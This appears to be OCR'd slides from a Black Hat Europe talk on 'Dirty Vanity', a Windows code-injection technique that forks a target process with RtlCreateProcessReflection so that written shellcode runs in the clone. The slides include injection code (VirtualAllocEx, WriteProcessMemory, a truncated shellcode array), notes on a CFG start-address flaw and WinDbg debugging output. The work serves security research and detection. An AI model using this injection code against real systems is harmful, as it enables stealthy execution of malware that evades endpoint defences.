









### Start Routine Protection?

### **FORK\_ENTRY:**

- **mov rax, [rbp+ReflectionContextStruct+10h] ; StartRoutine**
- **test rax, rax**
- **jz short FORK\_SUSPEND**
- **mov rcx, [rbp+ReflectionContextStruct+18h] ; StartContext**
- **call cs:\_\_guard\_dispatch\_icall\_fptr**

### **CFG < PAGE\_EXECUTE**







- 1. We've mapped the remote forking methods
	- **NtCreateProcess[Ex]**
	- **RtlCreateProcessReflection**

2. By Focusing on the later we gained familiarity with the cloning internals in windows.

- **MiCloneProcessAddressSpace** copies the parent process memory to the forked child, as a copy on write view, including dynamic allocations.
- We've established the start address protection of CFG has a flaw

Time to talk Dirty Vanity

\*BA DUM TSSS\*





## Agenda

- **Forking Background**
- **Forking In Windows**
- **Forking Internals**
- **Dirty Vanity (and some more internals)**
- **Demo**
- **Summary & Takeaways**





## Injections & Defense 101







xxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx

### Process Allocated Written Executed explorer.exe explorer.2.exe









## Dirty Vanity

### **Prerequisites**

Fork & Execute Step:

- **RtlCreateProcessReflection** variant: **PROCESS\_VM\_OPERATION | PROCESS\_CREATE\_THREAD | PROCESS\_DUP\_HANDLE**
- **NtCreateProcess**[**Ex**] variant: **PROCESS\_CREATE\_PROCESS**

The Initial Write Step - everything you can think of:

- **NtCreateSection & NtMapViewOfSection**
- **VirtualAllocEx & WriteProcessMemory**
- **NtSetContextThread** (Ghost Writing)
- You get the point



## Dirty Vanity via **RtlCreateProcessReflection**

**unsigned char shellcode[] = {0x40, 0x55, 0x57, ...};**

**size\_t bytesWritten = 0;**

**// Opening the fork target with the appropriate rights HANDLE victimHandle = OpenProcess(PROCESS\_VM\_OPERATION | PROCESS\_VM\_WRITE | PROCESS\_CREATE\_THREAD | PROCESS\_DUP\_HANDLE, TRUE, victimPid);**

#BHEU @BlackHatEvents **BOOL status = WriteProcessMemory(victimHandle, baseAddress, shellcode, shellcodeSize, &bytesWritten);**

**// Allocate shellcode size within the target DWORD\_PTR shellcodeSize = sizeof(shellcode); LPVOID baseAddress = VirtualAllocEx(victimHandle, nullptr, shellcodeSize, MEM\_COMMIT | MEM\_RESERVE, PAGE\_EXECUTE\_READWRITE);**

**// Write the shellcode**



## Dirty Vanity via **RtlCreateProcessReflection**

- **#define RTL\_CLONE\_PROCESS\_FLAGS\_INHERIT\_HANDLES 0x00000002**
- **HMODULE ntlib = LoadLibraryA("ntdll.dll");**
- **Rtl\_CreateProcessReflection RtlCreateProcessReflection = (Rtl\_CreateProcessReflection)GetProcAddress(ntlib, "RtlCreateProcessReflection");**
- **T\_RTLP\_PROCESS\_REFLECTION\_REFLECTION\_INFORMATION info = { 0 };**

**// Fork target & Execute shellcode base within clone** ☺ **NTSTATUS ret = RtlCreateProcessReflection(victimHandle, RTL\_CLONE\_PROCESS\_FLAGS\_INHERIT\_HANDLES, baseAddress, NULL, NULL, &info);**



## First Attempt: Reflecting MessageBox

**unsigned char shellcode[] = {0x40, 0x55, 0x57, ...}; // Invoke MessageBoxA**

We break in the cloned the process & resume the execution:

**1:002> g** (6738.da4): Access violation - code c0000005 (first chance) USER32!GetDpiForCurrentProcess+0x14: 00007ff8`8b75719c 0fb798661b0000 movzx ebx,word ptr [rax+1B66h] **1:002> k** # Child-SP RetAddr Call Site 00 000000da`df9ffb10 00007ff8`8b7570c2 USER32!GetDpiForCurrentProcess+0x14  $\lceil$ Snip $\rceil$ 05 000000da`df9ffd00 000002d3`71bf0050 USER32!MessageBoxA+0x4e



## Reflecting MessageBox

### **1:002> dis USER32!GetDpiForCurrentProcess**

USER32!GetDpiForCurrentProcess:

00007ff8`8b757188 4053 push rbx 00007ff8`8b75718a 4883ec20 sub rsp,20h 00007ff8`8b75718e 488b05d3d00900 mov rax,qword ptr [USER32!gpsi] 00007ff8`8b757195 448b05bcd10900 mov r8d,dword ptr [USER32!gPackedProcessDpiInfo] 00007ff8`8b75719c 0fb798661b0000 movzx ebx,word ptr [rax+1B66h]

**1:002 > dqs USER32!gpsi** 00007ffe`20564268 00000201`46bb1040



## The missing \*USER32!gpsi

### **1:008> !address 0x20146bb1040**

Usage: Free

Base Address: 00000020`1f380000

End Address: 00000201`46bc0000

Region Size: 000001e1`27840000 ( 1.880 TB)

State: 00010000 MEM\_FREE

Protect: 000000001 PAGE\_NOACCESS

**// wait what? shouldn't the fork copy all memory to the forked process?**

